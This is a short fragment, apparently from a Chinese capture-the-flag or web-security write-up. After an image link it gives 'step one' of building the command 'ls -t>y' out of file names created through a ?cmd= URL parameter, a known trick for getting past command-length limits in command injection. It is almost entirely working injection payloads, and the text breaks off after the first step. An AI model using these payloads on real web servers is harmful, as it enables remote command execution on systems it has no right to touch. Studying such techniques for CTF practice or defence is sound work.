 步骤一：构造ls -t>y
?cmd=>ls\\
?cmd=ls>_
?cmd=>\ \\
?cmd=>-t\\
?cmd=>\>y
?cmd=ls>>_
此时文件_内包含 ls -t>y